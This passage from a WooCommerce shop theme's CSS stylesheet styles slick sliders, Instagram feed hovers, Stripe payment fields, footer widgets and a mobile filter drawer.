	content: "\f16d";
	font-family: FontAwesome;
	font-size: 50px;
	position: absolute;
	height: 100%;
	width: 100%;
	left: 0;
	-webkit-transform: scale(1.2) translateY(68%);
	transform: scale(1.2) translateY(68%);
	right: 0;
	opacity: 0;
	visibility: hidden;
	text-align: center;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	color: #fff;
	z-index: 3
}

#sb_instagram #sbi_images .sbi_photo_wrap a:after {
	content: "";
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	right: 0;
	z-index: 1;
	opacity: 0;
	visibility: hidden;
	background-color: rgba(242, 108, 79, .8);
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out
}

#sb_instagram #sbi_images .sbi_photo_wrap a:hover:before {
	-webkit-transform: scale(1) translateY(50%);
	transform: scale(1) translateY(50%);
	opacity: 1;
	visibility: visible
}

#sb_instagram #sbi_images .sbi_photo_wrap a:hover:after {
	opacity: 1;
	visibility: visible
}

.home-slider-new-6 .ls-bottom-nav-wrapper {
	top: -84px!important;
	left: 59px!important;
	text-align: left
}

@media all and (max-width:479.98px) {
	.home-slider-new-6 .ls-bottom-nav-wrapper {
		top: -45px!important;
		left: 20px!important;
		text-align: left
	}
}

.wc-stripe-elements-field,
.wc-stripe-iban-element-field {
	border: 1px solid #ddd;
	margin: 5px 0;
	padding: 14px 5px;
	background-color: #fff;
	outline: 0;
	width: 100%
}

#add_payment_method #payment ul.payment_methods .stripe-card-group,
.woocommerce-checkout #payment ul.payment_methods .stripe-card-group {
	position: relative;
	width: 100%
}

.form-row.woocommerce-SavedPaymentMethods-saveNew.woocommerce-validated label {
	width: inherit!important;
	margin-top: -5px!important
}

#wc-stripe-cc-form div.form-row {
	padding: 0!important
}

.form-row.woocommerce-SavedPaymentMethods-saveNew.woocommerce-validated {
	display: flow-root
}

.slick-list {
	margin: 0 -15px
}

.slick-slide {
	margin: 0 15px
}

.slick-slide:focus {
	outline: 0
}

.slick-slide img {
	display: inline-block
}

.slick-custom-nav #slick-next,
.slick-custom-nav #slick-prev {
	height: 44px;
	width: 44px;
	background-color: #f0f1f5;
	border-radius: 50%;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-size: 18px;
	color: #000;
	border: none;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}

.slick-custom-nav #slick-next:hover,
.slick-custom-nav #slick-prev:hover {
	background-color: #000;
	color: #fff
}

.slick-custom-nav.nav-right {
	text-align: right
}

.slick-dots {
	right: -160px;
	top: 55%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
	bottom: 0;
	width: auto;
	list-style: decimal-leading-zero
}

@media only screen and (max-width:1199px) {
	.slick-dots {
		right: -120px
	}
}

@media only screen and (max-width:991px) {
	.slick-dots {
		right: 0
	}
}

.slick-dots li {
	margin: 0;
	height: 40px;
	width: 75px;
	border-radius: 50%;
	display: list-item
}

.slick-dots li button {
	background-color: #c9c9c9;
	height: 2px;
	width: 12px;
	padding: 0;
	border-radius: 1px;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	min-height: auto
}

.slick-dots li button:before {
	display: none
}

.slick-dots li::marker {
	font-size: 18px;
	color: #a1a1a1;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}

@media only screen and (max-width:1199px) {
	.slick-dots li::marker {
		font-size: 15px
	}
}

.slick-dots li.slick-active::marker {
	font-size: 24px;
	color: #444
}

@media only screen and (max-width:1199px) {
	.slick-dots li.slick-active::marker {
		font-size: 18px
	}
}

.slick-dots li.slick-active button {
	background-color: #444;
	width: 22px
}

.slider-layout1 {
	margin-top: -100px;
	overflow: hidden;
	position: relative;
	background-color: #f6f7fb;
	padding-top: 60px
}

@media only screen and (max-width:1440px) {
	.slider-layout1 {
		margin-top: 0;
		padding-top: 100px
	}
}

@media only screen and (max-width:768px) {
	.slider-layout1 {
		margin-top: 0;
		padding-top: 40px
	}
}

@media only screen and (max-width:991px) {
	.slider-layout1 {
		margin-top: 0
	}
}

.slider-layout1:before {
	content: "";
	height: 100%;
	width: 50%;
	background-color: #f0f1f5;
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0
}

@media only screen and (max-width:991px) {
	.slider-layout1 .slider-text-content {
		padding-right: 30px
	}
}

@media only screen and (max-width:575px) {
	.slider-layout1 .slider-text-content {
		padding: 15px 0
	}
}

.slider-layout1 .slider-text-content .item-title {
	font-size: 80px;
	font-weight: 700;
	line-height: 1;
	margin-bottom: 16px;
	position: relative;
	padding-top: 20px
}

@media only screen and (max-width:1440px) {
	.slider-layout1 .slider-text-content .item-title {
		font-size: 50px
	}
}

@media only screen and (max-width:1199px) {
	.slider-layout1 .slider-text-content .item-title {
		font-size: 36px
	}
}

@media only screen and (max-width:767px) {
	.slider-layout1 .slider-text-content .item-title {
		font-size: 30px;
		padding-top: 0
	}
}

@media only screen and (max-width:479px) {
	.slider-layout1 .slider-text-content .item-title {
		font-size: 20px;
		margin-bottom: 10px
	}
}

.slider-layout1 .slider-text-content .item-title:after {
	content: "";
	height: 2px;
	width: 0;
	background-color: #000;
	position: absolute;
	top: 0;
	right: 50px;
	-webkit-transform-origin: right 50%;
	transform-origin: right 50%;
	-webkit-transition: width 0s ease-in-out;
	transition: width 0s ease-in-out
}

@media only screen and (max-width:991px) {
	.slider-layout1 .slider-text-content .item-title:after {
		display: none
	}
}

.slider-layout1 .slider-text-content .item-subtitle {
	font-size: 48px;
	color: #000;
	letter-spacing: 2px;
	margin-bottom: 30px
}

@media only screen and (max-width:1440px) {
	.slider-layout1 .slider-text-content .item-subtitle {
		font-size: 30px
	}
}

@media only screen and (max-width:1199px) {
	.slider-layout1 .slider-text-content .item-subtitle {
		font-size: 26px
	}
}

@media only screen and (max-width:767px) {
	.slider-layout1 .slider-text-content .item-subtitle {
		font-size: 20px
	}
}

@media only screen and (max-width:575px) {
	.slider-layout1 .slider-text-content .item-subtitle {
		margin-bottom: 5px;
		font-size: 16px
	}
}

@media only screen and (max-width:575px) {
	.slider-layout1 .slider-text-content p {
		overflow: hidden;
		text-overflow: ellipsis;
		display: -webkit-box;
		-webkit-line-clamp: 2;
		-webkit-box-orient: vertical
	}
}

@media only screen and (max-width:479px) {
	.slider-layout1 .slider-text-content p {
		display: none
	}
}

.slider-layout1 .slider-text-content .item-btn {
	margin-top: 22px
}

@media only screen and (max-width:575px) {
	.slider-layout1 .slider-text-content .item-btn {
		margin-top: 0
	}
}

.slider-layout1 .slider-text-content .item-btn a {
	font-weight: 700;
	color: #000;
	position: relative;
	padding-bottom: 3px;
	font-family: Roboto, sans-serif;
	letter-spacing: 1px
}

@media only screen and (max-width:479px) {
	.slider-layout1 .slider-text-content .item-btn a {
		font-size: 12px
	}
}

.slider-layout1 .slider-text-content .item-btn a i {
	margin-left: 8px
}

@media only screen and (max-width:479px) {
	.slider-layout1 .slider-text-content .item-btn a i {
		margin-left: 5px
	}
}

.slider-layout1 .slider-text-content .item-btn a:before {
	content: "";
	height: 2px;
	width: 75%;
	background-color: #cecece;
	position: absolute;
	bottom: 0;
	left: 0;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}

.slider-layout1 .slider-text-content .item-btn a:after {
	content: "";
	height: 2px;
	width: 0;
	background-color: #000;
	position: absolute;
	bottom: 0;
	left: 0;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}

.slider-layout1 .slider-text-content .item-btn a:hover:after {
	width: 75%
}

.slider-layout1 .slider-text-content .slick-slide.slick-current .item-title:after {
	width: 100%;
	-webkit-transition: width 3.8s ease-in-out;
	transition: width 3.8s ease-in-out
}

.slider-layout1 .slider-small-img {
	position: relative;
	padding: 50px 0 0 50px;
	z-index: 1
}

@media only screen and (max-width:1199px) {
	.slider-layout1 .slider-small-img {
		padding: 50px 80px 0 0
	}
}

@media only screen and (max-width:991px) {
	.slider-layout1 .slider-small-img {
		display: none
	}
}

.slider-layout1 .slider-small-img:after {
	content: url(../../media/shape_1.png);
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1
}

.slider-layout1 .slider-small-img .slick-slide {
	display: inline-block;
	position: relative;
	z-index: 1
}

.slider-layout1 .slider-small-img .slick-slide img {
	background-color: #ebebeb;
	padding: 25px 0 0 5px
}

.slider-layout1 .slider-large-img {
	padding-right: 20px
}

.slider-layout1 .slider-large-img .slick-slide {
	text-align: right
}

.slider-layout1 .share-btn-wrap {
	position: absolute;
	bottom: 80px;
	left: 50px;
	-webkit-writing-mode: vertical-rl;
	-ms-writing-mode: tb-rl;
	writing-mode: vertical-rl;
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg)
}

@media only screen and (max-width:1440px) {
	.slider-layout1 .share-btn-wrap {
		bottom: 30px;
		left: 30px
	}
}

@media only screen and (max-width:767px) {
	.slider-layout1 .share-btn-wrap {
		display: none
	}
}

.slider-layout1 .share-btn-wrap .item-btn {
	font-size: 15px;
	font-weight: 500;
	color: #444;
	letter-spacing: 2px;
	background-color: #fff;
	border-radius: 25px;
	padding: 22px 5px 5px;
	-webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, .2);
	box-shadow: 0 0 5px 0 rgba(0, 0, 0, .2);
	display: block
}

.slider-layout1 .share-btn-wrap .item-btn span {
	margin-top: 8px;
	text-align: center;
	display: inline-block;
	font-size: 28px;
	height: 40px;
	width: 40px;
	line-height: 40px;
	background-color: #eee;
	border-radius: 50%;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}

.slider-layout1 .share-btn-wrap .share-icon {
	position: absolute;
	bottom: -226px;
	left: 3px;
	visibility: hidden;
	opacity: 0;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	margin: 0;
	padding: 30px 0 0 0
}

.slider-layout1 .share-btn-wrap .share-icon li {
	display: inline-block;
	text-align: center;
	-webkit-transform: translateY(-20px);
	transform: translateY(-20px);
	opacity: 0;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}

.slider-layout1 .share-btn-wrap .share-icon li a {
	padding: 5px 10px;
	font-size: 18px;
	color: #111;
	height: 40px;
	width: 40px;
	line-height: 20px;
	background-color: #fff;
	border-radius: 4px;
	-webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, .3);
	box-shadow: 0 0 5px 0 rgba(0, 0, 0, .3);
	display: block
}

.slider-layout1 .share-btn-wrap .share-icon li a i {
	-webkit-transform: scale(-1);
	transform: scale(-1)
}

.slider-layout1 .share-btn-wrap .share-icon li a:hover {
	background-color: #111;
	color: #fff
}

.slider-layout1 .share-btn-wrap:hover .share-icon {
	visibility: visible;
	opacity: 1
}

.slider-layout1 .share-btn-wrap:hover .share-icon li {
	opacity: 1;
	-webkit-transform: translateY(0);
	transform: translateY(0)
}

.slider-layout1 .share-btn-wrap:hover .share-icon li:nth-child(1n) {
	-webkit-transition-delay: .1s;
	transition-delay: .1s
}

.slider-layout1 .share-btn-wrap:hover .share-icon li:nth-child(2n) {
	-webkit-transition-delay: .2s;
	transition-delay: .2s
}

.slider-layout1 .share-btn-wrap:hover .share-icon li:nth-child(3n) {
	-webkit-transition-delay: .3s;
	transition-delay: .3s
}

.slider-layout1 .share-btn-wrap:hover .share-icon li:nth-child(4n) {
	-webkit-transition-delay: .4s;
	transition-delay: .4s
}

.slider-layout1 .share-btn-wrap:hover .share-icon li:nth-child(5n) {
	-webkit-transition-delay: .5s;
	transition-delay: .5s
}

.slider-layout2 {
	background-color: #ebedec;
	position: relative;
	font-family: Josefin Sans, sans-serif;
	overflow: hidden
}

.slider-layout2 .slider-content {
	padding-left: calc(100% - 489px);
	padding-bottom: 60px;
	position: relative
}

@media only screen and (max-width:991px) {
	.slider-layout2 .slider-content {
		padding-bottom: 50px
	}
}

@media only screen and (max-width:767px) {
	.slider-layout2 .slider-content {
		display: none
	}
}

.slider-layout2 .slider-content .item-subtitle {
	color: #000;
	font-weight: 500;
	font-size: 24px;
	margin-bottom: 24px;
	margin-top: 20px
}

@media only screen and (max-width:1199px) {
	.slider-layout2 .slider-content .item-subtitle {
		font-size: 26px
	}
}

@media only screen and (max-width:991px) {
	.slider-layout2 .slider-content .item-subtitle {
		font-size: 20px;
		margin-bottom: 10px
	}
}

.slider-layout2 .slider-content .item-title {
	font-weight: 700;
	margin-bottom: 20px;
	font-size: 46px
}

@media only screen and (max-width:991px) {
	.slider-layout2 .slider-content .item-title {
		font-size: 35px
	}
}

.slider-layout2 .slider-content p {
	width: 70%
}

@media only screen and (max-width:991px) {
	.slider-layout2 .slider-content p {
		display: none
	}
}

.slider-layout2 .slider-content .item-btn {
	margin-top: 25px
}

.slider-layout2 .slider-content .item-btn a {
	font-size: 15px;
	font-weight: 600;
	color: #000;
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background-color: #fff;
	border-radius: 4px;
	padding: 13px 24px 11px
}

@media only screen and (max-width:991px) {
	.slider-layout2 .slider-content .item-btn a {
		padding: 10px 20px 8px
	}
}

.slider-layout2 .slider-content .item-btn a i {
	font-size: 17px;
	color: #646464;
	margin-left: 10px;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out
}

.slider-layout2 .slider-content .item-btn a:hover {
	background-color: #000;
	color: #fff
}

.slider-layout2 .slider-content .item-btn a:hover i {
	color: #fff;
	margin-left: 14px
}

.slider-layout2 .slider-img {
	padding-left: 60px;
	position: relative;
	z-index: 2
}

.slider-layout2 .slider-img .bg-shape {
	margin: 0;
	padding: 0
}

.slider-layout2 .slider-img .bg-shape li {
	position: absolute;
	z-index: -1;
	list-style: none
}

.slider-layout2 .slider-img .bg-shape li:nth-child(1n) {
	top: 0;
	right: 23%
}

.slider-layout2 .slider-img .bg-shape li:nth-child(2n) {
	top: auto;
	bottom: 0;
	right: 15%
}

.slider-layout2 .slider-price {
	position: absolute;
	top: 35%;
	left: 43%;
	z-index: 2;
	height: 200px;
	width: 200px
}

@media only screen and (max-width:1199px) {
	.slider-layout2 .slider-price {
		left: 40%
	}
}

@media only screen and (max-width:767px) {
	.slider-layout2 .slider-price {
		display: none
	}
}

.slider-layout2 .slider-price .price-box {
	height: 190px;
	width: 190px;
	background-color: #fff;
	border-radius: 50%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column
}

@media only screen and (max-width:991px) {
	.slider-layout2 .slider-price .price-box {
		height: 120px;
		width: 120px
	}
}

.slider-layout2 .slider-price .price-box .price-text {
	font-size: 24px;
	color: #000;
	margin-bottom: 10px
}

@media only screen and (max-width:991px) {
	.slider-layout2 .slider-price .price-box .price-text {
		font-size: 20px
	}
}

.slider-layout2 .slider-price .price-box .price-number {
	font-size: 60px;
	font-weight: 700;
	color: #000;
	line-height: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

@media only screen and (max-width:991px) {
	.slider-layout2 .slider-price .price-box .price-number {
		font-size: 30px
	}
}

.slider-layout2 .slider-price .price-box .price-number .currency-symbol {
	margin-right: 2px;
	font-size: 30px;
	font-weight: 600;
	vertical-align: top;
	margin-top: 5px;
	display: inline-block
}

@media only screen and (max-width:991px) {
	.slider-layout2 .slider-price .price-box .price-number .currency-symbol {
		font-size: 20px
	}
}

.slider-layout2 .slick-navigation {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	position: absolute;
	bottom: 21%;
	left: calc((100% - 1298px)/ 2);
	z-index: 5
}

@media only screen and (max-width:1800px) {
	.slider-layout2 .slick-navigation {
		left: calc((100% - 1426px)/ 2)
	}
}

@media only screen and (max-width:1440px) {
	.slider-layout2 .slick-navigation {
		bottom: 10%;
		bottom: 22%;
		left: 99px
	}
}

@media only screen and (max-width:1199px) {
	.slider-layout2 .slick-navigation {
		bottom: 16%;
		left: 26px
	}
}

@media only screen and (max-width:1024px) {
	.slider-layout2 .slick-navigation {
		bottom: 36px;
		left: 26px
	}
}

.slider-layout2 .slick-navigation .paginginfo {
	font-size: 24px;
	color: #000;
	min-width: 50px
}

@media only screen and (max-width:991px) {
	.slider-layout2 .slick-navigation .paginginfo {
		font-size: 20px
	}
}

.slider-layout2 .slick-navigation .slick-arrow {
	font-size: 24px;
	color: rgba(0, 0, 0, .3);
	border: none;
	-webkit-transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	background-color: transparent;
	line-height: 1;
	padding: 5px 10px
}

@media only screen and (max-width:991px) {
	.slider-layout2 .slick-navigation .slick-arrow {
		font-size: 20px
	}
}

.slider-layout2 .slick-navigation .slick-arrow:hover {
	color: #000
}

.slider-layout2 .slick-navigation .slick-arrow:focus {
	border: none;
	outline: 0;
	-webkit-box-shadow: none;
	box-shadow: none
}

body>.fox-tooltip {
	font-size: 100%;
	position: absolute;
	z-index: 9999;
	-o-box-shadow: 0 0 5px #aaa;
	-webkit-box-shadow: 0 0 5px #aaa;
	box-shadow: 0 0 5px #aaa;
	color: #fff;
	border-radius: 3px;
	background: #666;
	padding: 2px 10px;
	border-width: 2px;
	opacity: 0;
	-webkit-transition: opacity .5s ease-in-out;
	transition: opacity .5s ease-in-out
}

body>.fox-tooltip,
body>.fox-tooltip .fox-tooltip-bottom:after {
	background: #f26c4f;
	border-radius: 2px
}

body>.fox-tooltip .fox-tooltip-bottom {
	width: 70px;
	height: 18px;
	overflow: hidden;
	position: absolute;
	left: 50%;
	margin-left: -32px;
	bottom: -16px
}

body>.fox-tooltip .fox-tooltip-bottom:after {
	content: "";
	position: absolute;
	left: 20px;
	top: -20px;
	width: 25px;
	height: 25px;
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg)
}

.has-footer-dark .widget_metro_about img {
	max-height: inherit;
	margin-bottom: 30px
}

.has-footer-dark .widget_metro_about ul li {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	color: #646464;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	font-size: 17px
}

.has-footer-dark .widget_metro_about ul li i {
	background-color: #464646;
	width: 45px;
	height: 45px;
	border-radius: 50%;
	text-align: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-right: 16px;
	color: #fff;
	font-size: 16px
}

.has-footer-dark .footer-top-area .widget>h3 {
	color: #000;
	font-weight: 700;
	font-size: 24px;
	text-transform: capitalize
}

@media only screen and (max-width:991px) {
	.has-footer-dark .footer-top-area .widget>h3 {
		font-size: 22px
	}
}

.has-footer-dark .widget>h3:after {
	background-color: #000
}

.has-footer-dark .footer-top-area a:link,
.has-footer-dark .footer-top-area a:visited {
	color: #444
}

.has-footer-dark .footer-top-area .widget a:active,
.has-footer-dark .footer-top-area .widget a:hover {
	color: #000
}

.has-footer-dark .footer-bottom-inner {
	border-top: 1px solid #e1e1e1;
	padding-top: 40px
}

.has-footer-dark .payment-icons.payment-icons-grayscale li img {
	-webkit-filter: inherit;
	filter: inherit
}

.has-footer-dark .site-footer {
	background-color: #fff
}

.has-footer-dark .footer-top-area {
	padding: 80px 0 30px
}

@media only screen and (max-width:991px) {
	.has-footer-dark .footer-top-area {
		padding: 80px 0 0
	}
}

@media all and (max-width:480px) {
	.has-footer-dark .footer-top-area {
		padding: 50px 0 10px
	}
}

.has-footer-dark .footer-top-area .search-form .custom-search-input input.search-query {
	color: #8b8b8b
}

.has-footer-dark .footer-top-area .search-form .custom-search-input button.btn,
.has-footer-dark .footer-top-area .search-form .custom-search-input input.search-query {
	border-color: rgba(255, 255, 255, .1)
}

.has-footer-dark .footer-sep {
	border-bottom: 1px solid rgba(255, 255, 255, .2)
}

.has-footer-dark .footer-bottom-area {
	padding: 30px 0
}

@media only screen and (max-width:767px) {
	.has-footer-dark .footer-bottom-area {
		padding: 4px 0 0 0
	}
}

.has-footer-dark .footer-bottom-area .footer-bottom-inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between
}

@media all and (max-width:767.98px) {
	.has-footer-dark .footer-bottom-area .footer-bottom-inner {
		display: block;
		text-align: center
	}
}

.has-footer-dark .footer-bottom-area .footer-bottom-inner .copyright-text {
	margin-top: 15px;
	color: #8b8b8b;
	font-size: 15px;
	line-height: 1.5
}

@media only screen and (max-width:767px) {
	.has-footer-dark .footer-bottom-area .footer-bottom-inner .copyright-text {
		margin-bottom: 15px
	}
}

.has-footer-dark .footer-bottom-area .footer-bottom-inner .copyright-text a {
	color: #111
}

.has-footer-dark .footer-bottom-area .footer-bottom-inner .copyright-text a:hover {
	text-decoration: underline
}

.has-footer-dark .footer-bottom-area .footer-bottom-inner .footer-social {
	font-size: 0;
	list-style-type: none;
	margin: 0;
	padding: 0
}

@media only screen and (max-width:767px) {
	.has-footer-dark .footer-bottom-area .footer-bottom-inner .footer-social {
		margin-bottom: 15px
	}
}

.has-footer-dark .footer-bottom-area .footer-bottom-inner .footer-social li {
	display: inline;
	vertical-align: middle
}

.has-footer-dark .footer-bottom-area .footer-bottom-inner .footer-social li a {
	margin-left: 20px;
	color: #8c8c8c;
	font-size: 20px;
	line-height: 1
}

.has-footer-dark .footer-bottom-area .footer-bottom-inner .footer-social li a:hover {
	color: #f26c4f
}

.has-footer-dark .footer-bottom-area .footer-bottom-inner .footer-social li:first-child a {
	margin: 0
}

.has-footer-dark .footer-bottom-area .footer-bottom-inner ul.payment-icons {
	list-style-type: none;
	margin: 0;
	padding: 0;
	text-align: right;
	font-size: 0
}

@media all and (max-width:767.98px) {
	.has-footer-dark .footer-bottom-area .footer-bottom-inner ul.payment-icons {
		text-align: center;
		margin-top: 10px
	}
}

.has-footer-dark .footer-bottom-area .footer-bottom-inner ul.payment-icons li {
	display: inline-block;
	padding-left: 10px;
	padding-bottom: 10px
}

.has-footer-dark .footer-bottom-area .footer-bottom-inner ul.payment-icons li:first-child {
	padding-left: 0
}

.has-footer-dark .footer-bottom-area.copyright-no-payments .footer-bottom-inner {
	display: block;
	text-align: center
}

@media (max-width:527) {
	.class527-100.elementor-col-50 {
		width: 100%!important
	}
}

.woocommerce div.product .woocommerce-product-rating {
	margin: 15px 0 20px!important
}

.woocommerce.single-product-layout-1 div.product p.stock,
.woocommerce.single-product-layout-2 div.product p.stock {
    color: #000;
    background: #e8e8e8;
    display: inline-block;
    padding: 0 13px;
    border-radius: 0px;
    margin-top: 15px;
    font-weight: 500;
}

.header-style-10 .additional-menu-area span.side-menu-trigger {
	width: 34px
}

.header-style-10 .additional-menu-area span.side-menu-trigger span {
	height: 3px;
	width: 22px;
	background-color: #959595;
	right: inherit;
	position: relative;
	left: inherit;
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out
}

.header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-open span:nth-child(1n) {
	top: 10px;
	left: -4px
}

.header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-open span:nth-child(1n):after {
	height: 3px;
	width: 6px;
	background-color: #959595;
	content: "";
	right: -10px;
	position: absolute;
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out
}

.header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-open span:nth-child(2n) {
	right: -12px;
	padding: 0;
	margin: 0;
	text-align: right;
	left: inherit;
	top: 18px
}

.header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-open span:nth-child(2n):after {
	height: 3px;
	width: 6px;
	background-color: #959595;
	content: "";
	left: -10px;
	position: absolute;
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out
}

.header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-open span:nth-child(3n) {
	top: 26px;
	left: -4px
}

.header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-open span:nth-child(3n):after {
	height: 3px;
	width: 6px;
	background-color: #959595;
	content: "";
	right: -10px;
	position: absolute;
	-webkit-transition: .3s ease-in-out;
	transition: .3s ease-in-out
}

.header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-close span:nth-child(3n) {
	width: 100%
}

.header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-close span:nth-child(1n) {
	width: 100%
}

.header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-close span:nth-child(3n) {
	top: 12px
}

.header-style-10 .header-firstrow .rt-border-bottom {
	height: 1px;
	width: 100%;
	background-color: #e0e0e0;
	display: block;
	clear: both
}

.header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-open:hover>span:nth-child(2n):after {
	width: 11px
}

.header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-open:hover>span {
	background-color: #f26c4f
}

.header-style-10 .additional-menu-area span.side-menu-trigger.side-menu-open:hover>span:after {
	background-color: #f26c4f
}

.rtin-style-8.rt-el-text-with-icon .rtin-item .rtin-title {
	font-size: 20px;
	line-height: 1.3;
	font-weight: 600;
	color: #111;
	margin: 0
}

.wooc-category-layout-wrp .items-wrp {
	text-align: center
}

.wooc-category-layout-wrp .items-wrp .size-120x120.wp-post-image {
	border-radius: 100%
}

.archive-product-overlay {
	background-color: #fff;
	position: absolute;
	opacity: .5;
	display: none
}

.ajax-loader-gif {
	position: absolute;
	top: 30%;
	left: 45%;
	display: none
}

.woocommerce-top-bar-widget-wrapper .widgettitle {
	color: #000;
	margin-bottom: 5px;
	padding-bottom: 5px;
	font-size: 18px;
	font-weight: 500
}

.woocommerce-top-bar-widget-wrapper .widget {
	display: inline-block;
	padding: 0 24px 0 0;
	margin: 0
}

.woocommerce-top-bar-widget-wrapper .price_slider {
	margin: 0!important;
	width: 500px
}

@media only screen and (max-width:768px) {
	.woocommerce-top-bar-widget-wrapper .price_slider {
		width: 128px
	}
}

.woocommerce-top-bar-widget-wrapper .price_slider_amount {
	display: inline-block!important;
	margin-left: 24px
}

.woocommerce-info {
	width: 100%
}

.mobile-filter-button {
	display: none
}

.woocommerce-top-bar-widget-wrapper .close {
	display: none
}

@media all and (max-width:991.98px) {
	.woocommerce-top-bar-widget-wrapper .close {
		display: block
	}
	.woocommerce-top-bar-widget-wrapper .close.filter-drawer {
		-webkit-box-shadow: 4px 4px #8f8d8d;
		box-shadow: 4px 4px #8f8d8d
	}
	.woocommerce-top-bar-widget-wrapper .widget {
		margin-bottom: 16px;
		padding-bottom: 16px;
		border-bottom: .05px solid rgba(0, 0, 0, .05);
		width: 100%
	}
	.woocommerce-top-bar-widget-wrapper .widget .product-categories {
		position: static;
		display: block;
		visibility: visible;
		opacity: 1;
		background-color: #fff;
		padding: 0;
		margin: 0;
		-webkit-transform: unset;
		transform: unset;
		-webkit-transition: unset;
		transition: unset;
		border: 0;
		-webkit-box-shadow: unset;
		box-shadow: unset
	}
	.woocommerce-top-bar-widget-wrapper .widget .rtwpvs-terms-wrapper.button-variable-wrapper,
	.woocommerce-top-bar-widget-wrapper .widget .rtwpvs-terms-wrapper.color-variable-wrapper,
	.woocommerce-top-bar-widget-wrapper .widget form {
		position: static;
		visibility: visible;
		opacity: 1;
		background-color: #fff;
		padding: 0;
		margin: 0;
		-webkit-transform: unset;
		transform: unset;
		-webkit-transition: unset;
		transition: unset;
		border: 0;
		-webkit-box-shadow: unset;
		box-shadow: unset
	}
	.woocommerce-top-bar-widget-wrapper .widget .widgettitle {
		margin-bottom: 5px;
		padding-bottom: 5px
	}
	.woo-shop-top .rtin-right,
	.woocommerce .woo-shop-top .rtin-right {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex
	}
	.woocommerce-top-bar-widget-wrapper {
		position: fixed;
		height: 100vh;
		padding: 55px 10px 32px 10px;
		background-color: #fff;
		width: 250px;
		z-index: 10000;
		top: 0;
		left: -600px;
		visibility: hidden;
		opacity: 0;
		transition: transform .5s cubic-bezier(.55, 0, .1, 1), -webkit-transform .5s cubic-bezier(.55, 0, .1, 1);
		-webkit-transform: translateX(-300px);
		transform: translateX(-300px);
		-webkit-transition: all .5s;
		transition: all .5s
	}
	.woocommerce-top-bar-widget-wrapper.show-drawer {
		visibility: visible;
		opacity: 1;
		left: 0;
		transition: transform .5s cubic-bezier(.55, 0, .1, 1), -webkit-transform .5s cubic-bezier(.55, 0, .1, 1);
		-webkit-transform: translateX(0);
		transform: translateX(0);
		-webkit-box-shadow: 4px -33px #8f8d8d;
		box-shadow: 4px -33px #8f8d8d
	}
	.woocommerce-top-bar-widget-wrapper .inner-wrapper {
		position: relative;
		height: 80vh;
		overflow-y: auto;
		overflow-x: hidden;
		padding-left: 10px
	}
	.woocommerce-top-bar-widget-wrapper .close {
		position: absolute;
		padding: 8px 20px;
		left: 248px;
		background-color: #fff;
		opacity: 1!important;
		border-radius: 0 30px 30px 0
	}
	.woocommerce-top-bar-widget-wrapper .close:hover i {
		position: relative;
		right: 5px
	}
	.drawer-overlay {
		opacity: .5
	}
	.woocommerce-top-bar-widget-wrapper .price_slider_amount {
		margin-left: 0
	}
	.mobile-filter-button {
		border: 1px solid #d7d7d7;
		border-radius: 4px;
		margin: 10px 10px 0 0;
		padding: 8px;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-pack: space-evenly;
		-ms-flex-pack: space-evenly;
		justify-content: space-evenly;
		max-width: 45px;
		max-height: 40px;
		font-size: 24px;
